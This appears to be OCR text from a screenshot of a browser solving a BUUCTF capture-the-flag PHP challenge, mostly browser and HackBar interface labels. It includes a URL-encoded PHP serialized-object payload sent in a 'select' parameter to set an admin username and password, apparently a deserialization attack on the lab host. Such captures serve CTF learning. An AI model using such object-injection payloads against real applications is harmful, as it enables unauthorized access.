 PHP: SplF
ct::__toString
浅析PHP原生类-安全客 - 安全
Index of /pop
BUUCTF在线评测
I have a cat!
ctf.show
25:40
不安全
c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?select=O%3A4%3A"Name"%3A2%3A%7Bs%3A14%3A"%00Name%00username"%3Bs%3A5%3A"admin"%3Bs%3A...
11
5
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
Syclover @ cl4y
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
http://c8043e9e-3f50-4405-8b39-cd5262fbd30f.node4.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A
3%3A%22100%22%3B%7D
Post data
Referer
User Agent
Cookies
Clear All
英
20:33
2023-07-04